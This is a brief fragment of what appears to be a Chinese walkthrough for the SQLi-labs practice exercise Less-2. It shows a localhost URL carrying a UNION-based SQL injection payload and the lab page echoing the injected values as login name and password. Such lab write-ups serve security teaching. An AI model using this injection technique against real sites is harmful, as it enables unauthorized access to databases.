 127.0.0.1:8888/sqlilabs/Less-2/?id=-1%20union%20select%201,2,3
应用 北大 论文服务 CTF 工具性 实验室 区块链 其它
Welcome Dhakkan
Your Login name:2
Your Password:3
然后同第一题